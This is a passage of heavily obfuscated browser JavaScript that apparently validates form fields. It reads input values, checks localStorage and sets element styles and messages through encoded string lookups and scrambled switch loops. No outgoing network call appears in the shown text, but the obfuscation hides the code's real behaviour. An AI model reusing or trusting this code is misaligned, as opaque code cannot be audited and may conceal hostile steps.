W={'iTMmP':c[mt(0x906,'AmHI')],'mgdOj':c[mt('0xb75','%t$C')],'pwCXU':c[mt(0x8fc,'tMWi')],'SImHC':c[mt(0xcda,'zV69')],'ZyUeh':c[mt('0xc0f','R3%B')],'ZcTvT':c[mt(0x494,'B2xF')],'hWJPo':c[mt('0x8ec','[wFJ')],'DVjPd':c[mt(0x294,'A)Q7')],'dkgwc':function(fi,fW){function me(f,j){return mt(f-0xf8,j);}return c[me('0x780','Jiv]')](fi,fW);},'Aqneg':c[mt(0x7bb,'tMWi')],'IUvBN':c[mt('0x3df','4J7L')],'hTKTQ':c[mt('0xa6e','UJTp')],'Tvsdm':c[mt(0xb93,'ONhe')],'doTfl':c[mt('0x4f8','IOWS')],'nixwl':function(fi,fW){function mL(f,j){return mt(j-0x2f9,f);}return c[mL('l017','0x9ab')](fi,fW);},'hqBqa':function(fi,fW){function ml(f,j){return mt(j-0x19f,f);}return c[ml('sLOL',0xa47)](fi,fW);},'kuKdF':function(fi,fW){function mu(f,j){return mt(f- -0xce,j);}return c[mu('0xa9a','0[VF')](fi,fW);},'hFHJV':c[mt('0xbb9','f6bE')],'GcvuA':function(fi,fW){function mO(f,j){return mt(j- -'0x3a4',f);}return c[mO('Nfcg','0x2c0')](fi,fW);},'QqhIV':c[mt('0x8eb','@2(^')],'kdHXv':function(fi,fW){function ma(f,j){return mt(j- -'0x402',f);}return c[ma('gSwo','0x371')](fi,fW);},'ntzVq':c[mt('0x815','rvq(')],'YDeYi':c[mt(0x690,'@2(^')],'blioe':c[mt('0xb3a','l017')],'wIryg':function(fi,fW){function mE(f,j){return mt(f-0x32,j);}return c[mE(0x447,')noS')](fi,fW);},'MAjIu':c[mt(0x5c0,')CrU')],'XuRTH':c[mt(0xb06,'iHPC')],'KBNUI':function(fi,fW){function mg(f,j){return mt(f-'0xe3',j);}return c[mg(0x9de,'[wFJ')](fi,fW);},'KlXOn':function(fi,fW,fh){function mz(f,j){return mt(j-0x156,f);}return c[mz('kY[%',0x766)](fi,fW,fh);},'jwBNz':function(fi,fW){function mq(f,j){return mt(j- -0x26,f);}return c[mq('Nfcg',0xb56)](fi,fW);},'DcfAO':function(fi,fW){function mr(f,j){return mt(f- -0x389,j);}return c[mr(-0x9e,'D6!4')](fi,fW);},'jyKxU':c[mt(0x9b4,'ZT23')],'wODWl':function(fi,fW){function mZ(f,j){return mt(j- -'0x19d',f);}return c[mZ('D6!4','0x7f4')](fi,fW);},'arwVT':function(fi,fW){function mb(f,j){return mt(j- -0x1c5,f);}return c[mb('Ukka','0x6fd')](fi,fW);},'xoNyh':function(fi){function md(f,j){return mt(j- -'0x3ce',f);}return c[md('IOWS','0x922')](fi);}};function mt(f,j){return jh(j,f-'0x30a');}if(c[mt('0x91e','9bHO')](c[mt(0x30a,'dWd^')],c[mt(0x81d,'Ukka')])){var H=document[mt('0x8f9','f6bE')](c[mt('0xa81','@2(^')]),U;if(c[mt('0x63c','kY[%')](a[c[mt('0x79d','zV69')]][mt('0xb45','%Ljb')],0x0)){if(c[mt(0x478,'x*hV')](c[mt(0xbd5,'B2xF')],c[mt('0x8ef','%t$C')])){var fW=c[mt('0x923','D6!4')][mt(0x305,'AyJW')]('|'),fh=0x0;while(!![]){switch(fW[fh++]){case'0':c[mt(0xc82,'@2(^')](c[mt('0x34e','Ukka')])[0x0][mt(0xa3f,'tMWi')][mt(0x356,'CMLI')]=c[mt(0x83c,'0[VF')];continue;case'1':S[mt('0x847','NR%1')](c[mt('0x956','[wFJ')])[0x0][mt('0xae3','j*#G')][mt(0xbe3,'R3%B')]=c[mt(0xbb8,'@2(^')];continue;case'2':fZ[mt('0xad2','j*#G')](c[mt('0xcc4','R3%B')])[0x0][mt('0x54c','AmHI')][mt('0x9d0','x*hV')]=c[mt('0x2b0','D6!4')];continue;case'3':G[mt('0xc35','OJA!')](c[mt('0x4f4','AmHI')])[mt('0x2d4','%t$C')]=c[mt('0x40f','OC&t')](c[mt(0x414,'kY[%')],fH);continue;case'4':var fH='';continue;case'5':fw[mt(0xaef,'tMWi')](c[mt('0x68b','W4(a')])[0x0][mt('0x7b2','[wFJ')][mt(0xcd0,'N#Ky')]=c[mt('0x2b0','D6!4')];continue;case'6':C[mt(0x401,'Ukka')](c[mt('0x475','zV69')])[0x0][mt('0x51a','B2xF')][mt(0x930,'AmHI')]=c[mt(0x83c,'0[VF')];continue;}break;}}else U=H[mt(0x713,')noS')];}else c[mt(0x7dc,'vOvM')](c[mt(0x4de,'f6bE')],c[mt(0x36c,'Ukka')])?fE=v[c[mt(0x537,'l017')]]:U=a[c[mt('0x5ef','Ukka')]];var I=document[mt(0x768,'4Z4v')](c[mt('0x33b','B2xF')]),A;if(c[mt(0x2ab,'D6!4')](a[c[mt('0x33b','B2xF')]][mt('0xb45','%Ljb')],0x0))c[mt(0x35e,'rFnc')](c[mt('0x746','B2xF')],c[mt('0xa11','f$Po')])?A=I[mt('0x2b3','CMLI')]:v=c[mt('0x41f','zV69')];else{if(c[mt(0x36a,'rFnc')](c[mt(0xc7f,'4Z4v')],c[mt('0x989','&B23')])){var fU=c[mt('0x43e','ONhe')][mt('0x714','tMWi')]('|'),fI=0x0;while(!![]){switch(fU[fI++]){case'0':fw[mt('0x3d7','N#Ky')](c[mt(0x37b,'0[VF')])[0x0][mt(0x62f,'R3%B')][mt(0x467,'4J7L')]=c[mt('0x717','4Z4v')];continue;case'1':S[mt('0xb5a',')noS')](c[mt('0x6e8','4Z4v')])[0x0][mt('0xb2a','sLOL')][mt(0x98c,'OJA!')]=c[mt('0x899','rvq(')];continue;case'2':c[mt(0x5bf,'rFnc')](c[mt(0x6a3,')noS')])[0x0][mt('0x932','f6bE')][mt('0x63a','l017')]=c[mt(0x9e4,'gSwo')];continue;case'3':G[mt(0x8ce,'l017')](c[mt('0x3e3','x*hV')])[mt(0x880,'%Ljb')]=c[mt(0x809,'AmHI')](c[mt('0x9e2','N#Ky')],fA);continue;case'4':var fA='';continue;case'5':fZ[mt(0x82c,'0[VF')](c[mt('0x462',')CrU')])[0x0][mt('0x52f','Nfcg')][mt(0x45d,'AyJW')]=c[mt('0x4c5','vOvM')];continue;case'6':C[mt(0x8fe,'l017')](c[mt(0xc6a,'OC&t')])[0x0][mt('0x772','@2(^')][mt(0x45d,'AyJW')]=c[mt(0x4aa,'CMLI')];continue;}break;}}else A=a[c[mt('0x9ce','yGrg')]];}var V=document[mt(0x472,'%Ljb')](c[mt('0x8dd','OC&t')]),P;if(c[mt('0x7cd','W4(a')](a[c[mt(0x77a,'9bHO')]][mt('0xb45','%Ljb')],0x0))c[mt('0x895','f$Po')](c[mt('0xa0e','%t$C')],c[mt('0x91f','x*hV')])?v=W[mt(0x2d0,')dO*')]:P=V[mt('0xc14','rFnc')];else{if(c[mt('0xa9f','dWd^')](c[mt('0xb65','IOWS')],c[mt(0x70e,'N#Ky')])){var fA=W[mt(0x3d1,'dWd^')][mt('0x9cb','@2(^')]('|'),fV=0x0;while(!![]){switch(fA[fV++]){case'0':fZ[mt(0x81a,'yGrg')](W[mt('0x2f4','4Z4v')])[0x0][mt('0x79b','ONhe')][mt('0x5b0','D6!4')]=W[mt(0xb82,'j*#G')];continue;case'1':var fP=W[mt('0x42d','[wFJ')];continue;case'2':fw[mt(0xbe1,'9bHO')](W[mt('0x8dc','gSwo')])[0x0][mt(0x8ab,'NR%1')][mt(0x45d,'AyJW')]=W[mt(0x819,'AmHI')];continue;case'3':C[mt(0xb0e,'sLOL')](W[mt('0x34c','4Z4v')])[0x0][mt(0x62f,'R3%B')][mt('0x855','iHPC')]=W[mt('0x28c','30^^')];continue;case'4':G[mt('0xab4','AmHI')](W[mt('0x3e5','OC&t')])[mt(0x858,'Nfcg')]=W[mt('0xcb4','Nfcg')](W[mt('0x845','iHPC')],fP);continue;case'5':c[mt(0x3d7,'N#Ky')](W[mt(0xa74,'AmHI')])[0x0][mt(0x8ab,'NR%1')][mt(0x672,'yGrg')]=W[mt('0x9f8','%Ljb')];continue;case'6':S[mt(0xb0e,'sLOL')](W[mt(0x69a,'0[VF')])[0x0][mt('0x75d','ZT23')][mt(0x604,'&B23')]=W[mt(0xbd1,'x*hV')];continue;}break;}}else P=a[c[mt('0xc57','Y(p(')]];}var Y=document[mt('0x6d9','j*#G')](c[mt('0x58b','R3%B')]),T;if(c[mt(0x84d,'iHPC')](a[c[mt('0x408','$&Jm')]][mt('0x792','vOvM')],0x0))c[mt(0x77d,'zV69')](c[mt(0xc38,')CrU')],c[mt('0x566','B2xF')])?v=c[mt('0xbf0','4Z4v')]:T=Y[mt('0x890','@2(^')];else{if(c[mt('0x3b4','OJA!')](c[mt(0xc77,'dWd^')],c[mt('0x416','zV69')]))T=a[c[mt('0x623','rFnc')]];else{var fP=c[mt('0xc0d','W4(a')][mt(0x96a,'l017')]('|'),fY=0x0;while(!![]){switch(fP[fY++]){case'0':G[mt('0x8d1','yGrg')](c[mt('0x469','9bHO')])[mt('0x72b','x*hV')]=c[mt(0x37d,'NR%1')](c[mt(0xb1a,'9bHO')],fT);continue;case'1':S[mt('0xaef','tMWi')](c[mt(0xa5a,'dWd^')])[0x0][mt('0x2bc','0[VF')][mt(0x6db,'rvq(')]=c[mt('0xa6a','f6bE')];continue;case'2':c[mt(0x81e,'zV69')](c[mt(0x319,'iHPC')])[0x0][mt(0x561,'Y(p(')][mt(0x855,'iHPC')]=c[mt('0x899','rvq(')];continue;case'3':fw[mt(0x401,'Ukka')](c[mt(0x84e,'yGrg')])[0x0][mt('0x29d','&B23')][mt('0x337','ZT23')]=c[mt(0x8aa,')dO*')];continue;case'4':C[mt('0xb0e','sLOL')](c[mt('0x8c3','B2xF')])[0x0][mt(0x9d2,'zV69')][mt(0x45d,'AyJW')]=c[mt('0xc80','IOWS')];continue;case'5':var fT='';continue;case'6':fZ[mt('0x81a','yGrg')](c[mt('0x590','%Ljb')])[0x0][mt('0x932','f6bE')][mt(0x662,'IOWS')]=c[mt('0x3f4','dWd^')];continue;}break;}}}var y=document[mt(0x4e4,'Ukka')](c[mt(0x94a,'4Z4v')]),s;if(c[mt('0x3f2','ONhe')](a[c[mt('0x3c3','UJTp')]][mt(0x6dd,'A)Q7')],0x0))c[mt('0x487',')noS')](c[mt('0xc5e',')noS')],c[mt(0x97a,'IOWS')])?fE=v[c[mt('0x341','AyJW')]]:s=y[mt('0x2b3','CMLI')];else{if(c[mt(0x944,'N#Ky')](c[mt('0xa26','@2(^')],c[mt(0x9a3,'Nfcg')]))s=a[c[mt('0x862','4J7L')]];else{var fT=v[mt('0xca3','30^^')];fT&&fT[mt(0x51f,'4J7L')][mt('0x31d','tMWi')](fT);}}var F=document[mt(0x66a,'D6!4')](c[mt('0x3de','vOvM')]),D=F[mt('0xa64','30^^')],B=document[mt(0x5d9,'Y(p(')](c[mt(0x6aa,'0[VF')]),J=B[mt('0x5d8','gSwo')],M=document[mt('0x367','CMLI')](c[mt(0x813,'ZT23')]),p=M[mt('0x49d',')dO*')],x=document[mt('0x8e9','iHPC')](c[mt(0xce7,'x*hV')]),N;if(c[mt('0xb6e','Y(p(')](a[c[mt('0x4f1','AyJW')]][mt(0x730,'4Z4v')],0x0)){if(c[mt('0x366',')noS')](c[mt('0xb9b','gSwo')],c[mt('0x860',')CrU')])){if(c[mt(0x463,')noS')](l[mt(0x8e7,'AmHI')],0x1)&&c[mt('0x69c','x*hV')](fb[mt('0x4a1','ZT23')],0x4)){var fy=c[mt('0xaee','Nfcg')][mt(0x96a,'l017')]('|'),fs=0x0;while(!![]){switch(fy[fs++]){case'0':U[mt('0xb0e','sLOL')](c[mt('0x956','[wFJ')])[0x0][mt(0x346,'%Ljb')][mt(0x358,')dO*')]=c[mt(0xc2b,'$&Jm')];continue;case'1':W[mt('0x497','OC&t')](c[mt(0xcb7,'OJA!')])[0x0][mt(0x7fb,'Jiv]')][mt(0xade,'gSwo')]=c[mt('0x370','x*hV')];continue;case'2':H[mt(0x552,'AmHI')](c[mt(0x7a3,'30^^')])[0x0][mt(0x9d2,'zV69')][mt('0x45d','AyJW')]=c[mt('0x4aa','CMLI')];continue;case'3':var fF=c[mt(0x731,'CMLI')];continue;case'4':fR[mt(0x367,'CMLI')](c[mt(0x5a0,'OC&t')])[mt('0x40d','yGrg')]=c[mt(0xb40,'&B23')](c[mt(0x962,'gSwo')],fF);continue;case'5':I[mt(0x81a,'yGrg')](c[mt('0xc1e','4J7L')])[0x0][mt(0x93e,'30^^')][mt(0x467,'4J7L')]=c[mt('0xaa3','j*#G')];continue;case'6':fd[mt('0x7f3','W4(a')](c[mt('0x4e0','%t$C')])[0x0][mt('0x75d','ZT23')][mt(0x358,')dO*')]=c[mt('0xa19',')noS')];continue;}break;}}else{if(c[mt('0xb30',')CrU')](r[mt(0x512,'[wFJ')],0x0)){var fD=c[mt('0x699','0[VF')][mt(0x92c,'rvq(')]('|'),fB=0x0;while(!![]){switch(fD[fB++]){case'0':var fF='';continue;case'1':A[mt(0x881,'0[VF')](c[mt(0x38b,'gSwo')])[mt('0x858','Nfcg')]=c[mt('0x352','CMLI')](c[mt(0x477,'x*hV')],fF);continue;case'2':P[mt('0x81e','zV69')](c[mt(0xb4c,'4Z4v')])[0x0][mt('0x7b2','[wFJ')][mt('0x9d9','$&Jm')]=c[mt('0x411','9bHO')];continue;case'3':y[mt('0x5ed','ZT23')](c[mt('0x6de',')noS')])[0x0][mt('0xcef','N#Ky')][mt('0x63a','l017')]=c[mt(0x3ff,'W4(a')];continue;case'4':T[mt(0x497,'OC&t')](c[mt(0xc00,'tMWi')])[0x0][mt('0x418','iHPC')][mt('0xa01','UJTp')]=c[mt(0x28a,'ZT23')];continue;case'5':Y[mt(0xc83,'Jiv]')](c[mt(0x669,'4J7L')])[0x0][mt('0xa6b','gSwo')][mt(0x337,'ZT23')]=c[mt('0x9e4','gSwo')];continue;case'6':V[mt(0xc25,'dWd^')](c[mt(0xcb7,'OJA!')])[0x0][mt('0x5d0','rvq(')][mt('0x2b7','sLOL')]=c[mt('0x329','OC&t')];continue;}break;}}}}else N=x[mt(0x3fc,'%t$C')];}else{if(c[mt(0x81c,')noS')](c[mt('0xc95','AyJW')],c[mt(0x994,'yGrg')]))N=a[c[mt(0x65d,'4J7L')]];else return 0x1;}var f0=document[mt(0xb4e,'x*hV')](c[mt('0x304','@2(^')]),f1;if(c[mt('0x381','f$Po')](a[c[mt('0x6ef','%Ljb')]][mt('0x808','&B23')],0x0)){if(c[mt(0x7aa,'%t$C')](c[mt(0x7f7,'dWd^')],c[mt('0x355','R3%B')]))return K[mt(0xc31,'kY[%')]()[mt(0x5b4,'4Z4v')](XaqDxq[mt(0x5a6,'OJA!')])[mt('0x840','@2(^')]()[mt(0xc3c,'f6bE')](v)[mt(0x673,'j*#G')](XaqDxq[mt(0x619,'UJTp')]);else f1=f0[mt(0xb6b,'4Z4v')];}else{if(c[mt(0x5c2,'f6bE')](c[mt('0x954','AmHI')],c[mt('0x5ab',')noS')])){if(Q){var fD=c[mt(0x7b5,'ZT23')](C,arguments);return S=null,fD;}}else f1=a[c[mt('0x977','Nfcg')]];}var f2=document[mt(0x9ee,'gSwo')](c[mt('0x6d5','sLOL')]),f3;c[mt(0x6ac,')noS')](a[c[mt('0x5f9','NR%1')]][mt('0xb67','D6!4')],0x0)?c[mt(0x3d4,'vOvM')](c[mt(0xbc3,'N#Ky')],c[mt(0x3f9,'f$Po')])?v[mt('0x392','D6!4')][mt(0x31b,'[wFJ')]=W[mt('0x960','kY[%')](W[mt(0x9e6,'Jiv]')](W[mt('0x87d','4Z4v')]('0',Q[mt('0xab0','N#Ky')](0x0)),W[mt(0x93c,'rFnc')]),m[mt(0x78a,'ZT23')](0x1)):f3=f2[mt('0xb6b','4Z4v')]:c[mt(0x920,')CrU')](c[mt(0x375,'OJA!')],c[mt(0x5e0,'OC&t')])?fE=v[c[mt('0x88d','0[VF')]]:f3=a[c[mt('0xa12','AyJW')]];var f4=document[mt('0x66a','D6!4')](c[mt(0x7b0,'CMLI')]),f5;if(c[mt('0x912','N#Ky')](a[c[mt('0x826','R3%B')]][mt(0x856,'iHPC')],0x0)){if(c[mt('0xbea','Y(p(')](c[mt(0xc16,'0[VF')],c[mt(0xc69,'%Ljb')]))f5=f4[mt(0x890,'@2(^')];else{if(W[mt(0xc6f,'Nfcg')](fb,W[mt('0x369','NR%1')])&&W[mt('0x4d2','D6!4')](O[mt(0x354,'$&Jm')],0x10)){var fM=W[mt(0xa2b,'kY[%')][mt('0x28e','D6!4')]('|'),fp=0x0;while(!![]){switch(fM[fp++]){case'0':U[mt(0x3d7,'N#Ky')](W[mt('0x665','rFnc')])[0x0][mt('0x79b','ONhe')][mt('0xa0b','OC&t')]=W[mt('0x39c','9bHO')];continue;case'1':V[mt(0xa8f,'D6!4')](W[mt('0x4e2','B2xF')])[0x0][mt(0x423,'vOvM')][mt('0x855','iHPC')]=W[mt('0x6fe','tMWi')];continue;case'2':fd=W[mt(0x95e,'Y(p(')];continue;case'3':H[mt(0x82c,'0[VF')](W[mt(0x349,'zV69')])[0x0][mt(0x530,')noS')][mt('0x41b','f$Po')]=W[mt(0xcdc,')CrU')];continue;case'4':A[mt(0x46c,'x*hV')](W[mt('0x48b','rvq(')])[0x0][mt(0x530,')noS')][mt(0x42b,'[wFJ')]=W[mt('0xb1b','x*hV')];continue;case'5':I[mt('0x497','OC&t')](W[mt('0x7ec',')noS')])[0x0][mt('0x6b9','4Z4v')][mt('0x604','&B23')]=W[mt(0x50c,'gSwo')];continue;}break;}}else{var fx=W[mt(0x748,'OC&t')][mt(0x531,'Jiv]')]('|'),fN=0x0;while(!![]){switch(fx[fN++]){case'0':s[mt('0xa27','kY[%')](W[mt('0x791','OJA!')])[0x0][mt('0xb73','OJA!')][mt(0x9f1,'NR%1')]=W[mt(0x66c,'NR%1')];continue;case'1':Y[mt('0xc4f','f6bE')](W[mt('0x8ae','AyJW')])[0x0][mt('0x4c8','UJTp')][mt('0x9f1','NR%1')]=W[mt('0x7b7','OC&t')];continue;case'2':T[mt('0xb5a',')noS')](W[mt(0x9fb,'tMWi')])[0x0][mt('0xb73','OJA!')][mt('0x9f1','NR%1')]=W[mt('0x5b7','rvq(')];continue;case'3':F[mt(0xb0e,'sLOL')](W[mt('0xaa6','ONhe')])[0x0][mt('0x6b9','4Z4v')][mt('0x6ee','zV69')]=W[mt('0x817','sLOL')];continue;case'4':P='';continue;case'5':y[mt('0x5bf','rFnc')](W[mt('0x7ec',')noS')])[0x0][mt(0x51a,'B2xF')][mt(0x662,'IOWS')]=W[mt('0x66c','NR%1')];continue;}break;}}fR[mt(0xc03,'OC&t')](W[mt('0x8e2','9bHO')])[mt('0x3f3','gSwo')]=W[mt('0x4dd',')dO*')](W[mt('0x9e1','iHPC')],W);}}else{if(c[mt(0xc81,'Y(p(')](c[mt('0x362','W4(a')],c[mt('0x41e','%Ljb')])){var fp=fE[mt('0x7cb','OJA!')][mt(0x5f8,'$&Jm')][mt('0xa82','ZT23')][mt(0xb16,'Jiv]')];v[mt(0x589,'CMLI')][mt(0x5f7,'l017')]=c[mt(0x556,'rvq(')](c[mt(0xc18,'[wFJ')](fp,0xf),'px');}else f5=a[c[mt('0x73d','ZT23')]];}var f6=document[mt('0xad3','IOWS')](c[mt(0x353,'OJA!')]),f7;if(c[mt(0xa49,'B2xF')](a[c[mt('0xc63','UJTp')]][mt('0x91c','UJTp')],0x0))c[mt(0xb6a,'l017')](c[mt(0xac9,'rFnc')],c[mt(0x3cc,'[wFJ')])?fE[mt(0x734,')CrU')][mt('0x4e7','[wFJ')](v):f7=f6[mt('0x49d',')dO*')];else{if(c[mt('0x4fb','[wFJ')](c[mt(0xa1a,'f6bE')],c[mt('0x33e','tMWi')])){var fN=G?function(){function mX(f,j){return mt(f- -0x472,j);}if(fN){var fn=u[mX(-'0x13d','f$Po')](O,arguments);return a=null,fn;}}:function(){};return o=![],fN;}else f7=a[c[mt(0x889,'[wFJ')]];}var f8=document[mt('0xb64','W4(a')](c[mt('0xce2','Ukka')]),f9;if(c[mt(0x8d0,'ZT23')](a[c[mt(0x8e8,'Y(p(')]][mt('0xca7','W4(a')],0x0)){if(c[mt(0xbc4,'x*hV')](c[mt('0xabc','A)Q7')],c[mt(0x4d0,')noS')]))f9=f8[mt(0xa64,'30^^')];else return 0x2;}else{if(c[mt('0xc11','f6bE')](c[mt('0x91b',')dO*')],c[mt('0x686',')dO*')])){var j0=c[mt('0x4b9','Ukka')][mt('0x823',')dO*')]('|'),j1=0x0;while(!![]){switch(j0[j1++]){case'0':fw[mt('0xbe1','9bHO')](c[mt(0x90a,'IOWS')])[0x0][mt(0x295,'yGrg')][mt('0x9d9','$&Jm')]=c[mt(0xc2b,'$&Jm')];continue;case'1':fZ[mt('0x550','CMLI')](c[mt(0x33d,'ONhe')])[0x0][mt(0x418,'iHPC')][mt(0xa04,')CrU')]=c[mt(0x986,'R3%B')];continue;case'2':c[mt(0x3d7,'N#Ky')](c[mt('0x4bd','rFnc')])[0x0][mt(0xcbc,'AyJW')][mt(0x604,'&B23')]=c[mt(0x986,'R3%B')];continue;case'3':C[mt(0x552,'AmHI')](c[mt('0x634','sLOL')])[0x0][mt('0x346','%Ljb')][mt(0xa01,'UJTp')]=c[mt(0x9e4,'gSwo')];continue;case'4':S[mt('0x81e','zV69')](c[mt('0x514','rvq(')])[0x0][mt('0x75d','ZT23')][mt('0x94c','Nfcg')]=c[mt(0x986,'R3%B')];continue;case'5':G='';continue;}break;}}else f9=a[c[mt(0x4f7,'9bHO')]];}var ff=document[mt(0x8a0,'A)Q7')](c[mt('0x7c1','N#Ky')]),fj=ff[mt(0x303,'Jiv]')],fK=document[mt('0x472','%Ljb')](c[mt(0x52c,'Nfcg')]),fv=fK[mt(0xafd,'OJA!')],fQ=document[mt('0x8c6','Jiv]')](c[mt(0x89d,'@2(^')]),fm;if(c[mt('0x4a2','Nfcg')](a[c[mt('0xae1','vOvM')]][mt('0xafb','Nfcg')],0x0)){if(c[mt('0xc96','[wFJ')](c[mt('0x493','vOvM')],c[mt(0x5c6,'@2(^')]))fm=fQ[mt(0x8c9,'%Ljb')];else{var j1=W[mt(0x978,'CMLI')][mt('0x7eb','W4(a')]('|'),j2=0x0;while(!![]){switch(j1[j2++]){case'0':if(W[mt('0x3ae','yGrg')](j3,j5))return 0x2;continue;case'1':var j3=W[mt(0x681,'Jiv]')](Q,j4[0x1],0xa);continue;case'2':var j4=v[mt('0x5de','AmHI')](W[mt('0x4fc','yGrg')]);continue;case'3':var j5=W[mt(0x95c,'9bHO')](new m()[mt('0x85b','kY[%')](),0x64);continue;case'4':return null;case'5':if(W[mt(0xa8b,'NR%1')](j4[0x1][mt('0xc32','Y(p(')],0x2))return 0x1;continue;}break;}}}else c[mt(0x593,'&B23')](c[mt(0x62c,'ZT23')],c[mt('0x6ba','D6!4')])?fm=a[c[mt('0xab1','tMWi')]]:v=W[mt('0x7fd','OJA!')];if(c[mt(0x6b7,'Jiv]')](localStorage[mt(0x568,'f$Po')](c[mt('0x970','N#Ky')]),null)){if(c[mt(0xb8b,'f$Po')](c[mt('0x83e','f6bE')],c[mt(0xb12,'rvq(')])){w[mt('0x903','ONhe')]();var fG=L[mt('0x9ee','gSwo')](c[mt('0x469','9bHO')]),fk=fG[mt('0x9a7','UJTp')],fc=L[mt('0x63b','N#Ky')](c[mt('0x733','Nfcg')]),fC=fc[mt('0x3c5','AmHI')],fS=L[mt(0xcae,'zV69')](c[mt('0x89f','30^^')]),fo=fS[mt(0x594,'Nfcg')];let j2=document[mt(0x9e5,'[wFJ')](c[mt(0xba1,'9bHO')]);if(c[mt('0x43c','IOWS')](fk[mt(0x560,'yGrg')],0x0)||c[mt(0xa58,'[wFJ')](fC[mt(0x779,'9bHO')],0x0)||c[mt('0xad9','OJA!')](fo[mt(0xce1,'4J7L')],0x0)){if(c[mt(0x2fe,')dO*')](fk[mt('0x8e7','AmHI')],0x0)){if(c[mt('0x7e2',')CrU')](c[mt(0x844,'&B23')],c[mt(0x586,'[wFJ')])){var ft=c[mt(0xa00,'4Z4v')][mt('0x9c2','&B23')]('|'),fe=0x0;while(!![]){switch(ft[fe++]){case'0':L[mt('0x5ed','ZT23')](c[mt('0x430','N#Ky')])[0x0][mt('0x30c','D6!4')][mt(0xcc3,'vOvM')]=c[mt(0x370,'x*hV')];continue;case'1':L[mt('0xad3','IOWS')](c[mt(0x5a8,'0[VF')])[mt('0x57d','0[VF')]=c[mt(0x9b8,'Jiv]')](c[mt(0x56f,'AyJW')],fL);continue;case'2':L[mt('0xb5d','f$Po')](c[mt(0x949,'ZT23')])[0x0][mt(0x346,'%Ljb')][mt(0x9d9,'$&Jm')]=c[mt(0x4a8,'Nfcg')];continue;case'3':var fL=c[mt('0xad1','$&Jm')];continue;case'4':L[mt('0xc56','30^^')](c[mt(0xaa4,'f6bE')])[0x0][mt('0x772','@2(^')][mt(0x371,'30^^')]=c[mt('0x899','rvq(')];continue;case'5':L[mt(0x6d6,'AyJW')](c[mt('0xcdf','&B23')])[0x0][mt('0x965','rFnc')][mt(0x671,'0[VF')]=c[mt(0xc46,'4Z4v')];continue;case'6':L[mt('0xc83','Jiv]')](c[mt(0x37c,'Ukka')])[0x0][mt(0x418,'iHPC')][mt(0x793,'@2(^')]=c[mt('0x4aa','CMLI')];continue;}break;}}else{var j4=c[mt('0xc84','sLOL')][mt('0x3b0','[wFJ')]('|'),j5=0x0;while(!![]){switch(j4[j5++]){case'0':C[mt('0x5a4','4Z4v')](c[mt(0x5b2,'AyJW')])[0x0][mt('0x29d','&B23')][mt(0x5df,'Jiv]')]=c[mt(0xc80,'IOWS')];continue;case'1':S[mt(0xb5a,')noS')](c[mt('0x68e','&B23')])[0x0][mt(0x965,'rFnc')][mt(0xb43,'Y(p(')]=c[mt('0x80e','NR%1')];continue;case'2':fZ[mt(0xbe1,'9bHO')](c[mt(0x33d,'ONhe')])[0x0][mt(0x54c,'AmHI')][mt(0x41b,'f$Po')]=c[mt(0xcc6,'[wFJ')];continue;case'3':fw[mt(0x308,'rvq(')](c[mt('0x682','gSwo')])[0x0][mt('0x589','CMLI')][mt(0xb5f,'f6bE')]=c[mt(0x4aa,'CMLI')];continue;case'4':c[mt(0x4ea,'$&Jm')](c[mt(0x918,')CrU')])[0x0][mt('0x9d2','zV69')][mt(0xa98,'A)Q7')]=c[mt('0x3ff','W4(a')];continue;case'5':G=c[mt(0x2c8,'@2(^')];continue;}break;}}}if(c[mt('0x706','$&Jm')](fC[mt('0x9eb','gSwo')],0x0)){if(c[mt(0x952,')dO*')](c[mt('0x7ce','Ukka')],c[mt(0xbde,')dO*')])){var fl=c[mt(0xc79,'UJTp')][mt('0x77f','30^^')]('|'),fu=0x0;while(!![]){switch(fl[fu++]){case'0':L[mt(0x47d,'iHPC')](c[mt('0x590','%Ljb')])[0x0][mt('0xcbc','AyJW')][mt('0x473','%t$C')]=c[mt('0x9c9','rFnc')];continue;case'1':L[mt(0x46c,'x*hV')](c[mt(0x4e0,'%t$C')])[0x0][mt('0xcbc','AyJW')][mt('0x604','&B23')]=c[mt(0xa19,')noS')];continue;case'2':L[mt('0x47d','iHPC')](c[mt('0x3bc','AmHI')])[0x0][mt('0xbc5','dWd^')][mt(0x855,'iHPC')]=c[mt('0x3f8','ONhe')];continue;case'3':L[mt('0xa27','kY[%')](c[mt('0x956','[wFJ')])[0x0][mt(0x4c8,'UJTp')][mt(0x6db,'rvq(')]=c[mt(0x67b,'%t$C')];continue;case'4':L[mt(0x4e4,'Ukka')](c[mt(0x36f,'R3%B')])[mt('0x29f','R3%B')]=c[mt('0x716','Nfcg')](c[mt('0xc0a',')CrU')],fL);continue;case'5':L[mt('0x6d6','AyJW')](c[mt(0x430,'N#Ky')])[0x0][mt('0x975','kY[%')][mt(0x662,'IOWS')]=c[mt(0x936,'iHPC')];continue;case'6':var fL=c[mt(0x55d,'Jiv]')];continue;}break;}}else c[mt('0x3c1','W4(a')](fE,v,0x1f4);}if(c[mt('0x38d','OC&t')](fo[mt('0xb67','D6!4')],0x0)){var fO=c[mt(0x441,'x*hV')][mt('0x824','x*hV')]('|'),fa=0x0;while(!![]){switch(fO[fa++]){case'0':L[mt(0x751,'A)Q7')](c[mt(0x8df,'ZT23')])[0x0][mt('0xa6b','gSwo')][mt('0x662','IOWS')]=c[mt(0xa55,'B2xF')];continue;case'1':L[mt('0x847','NR%1')](c[mt(0x68b,'W4(a')])[0x0][mt('0xa6b','gSwo')][mt(0xba4,')noS')]=c[mt('0x9ca','l017')];continue;case'2':L[mt('0xa4f','Nfcg')](c[mt(0x35f,'B2xF')])[0x0][mt('0x772','@2(^')][mt('0xa98','A)Q7')]=c[mt('0xa19',')noS')];continue;case'3':L[mt(0xbce,'%t$C')](c[mt('0xc01','x*hV')])[0x0][mt(0x4c8,'UJTp')][mt(0xb5f,'f6bE')]=c[mt(0x9e4,'gSwo')];continue;case'4':L[mt('0x66a','D6!4')](c[mt('0x787',')dO*')])[mt('0x820',')CrU')]=c[mt(0x8b3,'W4(a')](c[mt(0x2c0,'dWd^')],fL);continue;case'5':L[mt(0xa8f,'D6!4')](c[mt(0xb4c,'4Z4v')])[0x0][mt(0xcbc,'AyJW')][mt(0x337,'ZT23')]=c[mt(0x717,'4Z4v')];continue;case'6':var fL=c[mt('0xa08','j*#G')];continue;}break;}}}else{if(j2[mt(0x373,'30^^')]){if(c[mt('0x9de','UJTp')](c[mt(0x378,'@2(^')],c[mt(0x314,'0[VF')])){const 